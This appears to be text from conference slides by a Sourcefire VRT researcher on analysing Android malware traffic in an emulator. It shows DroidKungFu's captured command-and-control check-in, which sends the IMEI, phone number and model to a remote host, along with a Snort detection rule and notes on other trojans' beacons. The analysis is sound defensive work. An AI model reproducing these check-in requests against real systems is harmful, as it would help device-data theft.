- $\bullet$  Bonus unlike VMware, you don't have to fix broken checksums when capturing from the machine sending the traffic





## Sweet, It Works!

#### • Packets start flowing immediately

GET /web/boss/downloadList.do? TerminalSpecID=sdk&TerminalID= HTTP/1.1

User-Agent: Dalvik/1.2.0 (Linux; U; **Android 2.2**; sdk Build/FRF91)

Host: www.xinhuapinmei.com:7001

Connection: Keep-Alive

- Clear it's from the phone
- Seems suspicious HTTP on port 7001?





## Confirming Static Analysis

- Earlier code snippet showed a different URL
	- ► That's known to be a C&C check-in
- Waited around, no luck
- Poked at the app, but it doesn't actually do anything, so that didn't help
- Yeah, I could sit down and analyze the code to see what prerequisites trigger that request
	- ► But that's a long, difficult process
- What if I reboot the phone?





## Bingo!

POST /search/sayhi.php HTTP/1.1

Content-Length: 175

- Content-Type: application/x-wwwform-urlencoded
- Host: search.gongfu-android.com:8511

Connection: Keep-Alive

User-Agent: Apache-HttpClient/ UNAVAILABLE (java 1.4)

Expect: 100-Continue





## Data Exfiltration

imei=000000000000000&**ostype=2.2**&osapi=8&**mobile =15555215554**&**mobilemodel=generic**

**+sdk**&netoperater=internet&nettype=mobile&manag erid=yutian07&sdmemory=0.00B&aliamemory=69MB&r  $\circ$ o $t=0$ 

```
HTTP/1.1 200 OK 
Date: Thu, 06 Oct 2011 22:20:51 GMT 
Server: Apache/2.2.3 (CentOS) 
X-Powered-By: PHP/5.1.6 
Content-Length: 4 
Connection: close 
Content-Type: text/html; charset=UTF-8
```
**FAIL** 





### Detection – Snort Rule

• Good thing is that the call-home routine is hard-coded in the binary, so it makes for an easy Snort signature

alert tcp \$HOME NET any -> \$EXTERNAL\_NET 8511 (msg:"BOTNET-CNC DroidKungFu check-in"; flow:established, to server; content:"POST /search/sayhi.php"; nocase; depth:22; classtype:trojanactivity; sid:20252;)





### Nefarious Network Behavior

```
POST /aap.do HTTP/1.1 
Content-Length: 223 
Content-Type: application/octet-stream 
Host: data.flurry.com 
Connection: Keep-Alive 
User-Agent: Apache-HttpClient/UNAVAILABLE (java 
1.4)
```
.................p...2..L...6634CV7UHVCQ7H9HNXHF.. 1.6.3....AND5d35e33e1c040834...2.......2..L.....de vice.model..sdk..build.brand..generic..build.id..G RI34..version.release..

2.3.3..build.device..generic.build.product..sdk..





## Nefarious Network Behavior (con't)

- Even samples that are primarily focused on SMS fraud will exhibit obviously bad network behavior
	- ► JimmRussia (QR/SMS trojan) immediately downloads jimm.apk from androidjimm.ru on installation
	- ► Followed by several beacons out to ad servers most likely click fraud
- Phones have plenty of bandwidth, especially on WiFi networks
- Chances are high their use as "standard" bots will only grow





## Contact/Follow Us

- The VRT Blog
	- ► http://vrt-blog.snort.org
	- ► Technical and policy analysis
- Twitter
	- ► ~2000 followers (VRT Sourcefire)
	- ► Personal account (alexgkirk)
- Labs
	- ► http://labs.snort.org
	- ► All the VRT cool stuff
- Email: alex.kirk@sourcefire.com



